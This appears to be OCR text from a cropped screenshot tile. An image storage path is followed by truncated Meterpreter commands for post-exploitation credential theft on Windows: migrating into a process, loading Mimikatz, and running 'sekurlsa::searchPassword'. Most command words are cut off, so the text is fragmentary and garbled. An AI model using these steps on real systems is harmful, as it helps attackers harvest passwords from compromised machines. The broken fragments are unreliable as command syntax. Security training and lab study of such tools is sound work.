
&

Meterpreter > migrate PI
Meterpreter > load mimik
Meterpreter > mimikatz_
sekurlsa::searchPassword
&

Meterpreter > run windo